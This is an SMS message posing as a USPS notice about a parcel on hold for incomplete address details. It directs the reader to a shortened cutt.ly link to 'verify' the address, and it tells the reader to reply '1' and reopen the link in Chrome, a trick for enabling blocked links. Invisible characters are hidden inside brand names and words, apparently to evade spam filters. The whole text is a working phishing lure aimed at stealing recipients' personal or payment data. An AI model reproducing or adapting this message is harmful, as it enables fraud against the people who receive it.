 USP﻿S ECCC SMS: Your shipment has been processed at our facility but is currently on hold due to incomplete ad﻿dress information. To facilitate timely del﻿ivery, we request you verify your addr﻿ess through the link provided below:
 https://cutt.ly/MeyrkmqN?Bag=bwxO9cBnXs
(Reply to 1, keep the SMS and open the SMS activation link again or copy the link to open in Goo﻿gle Chrome.)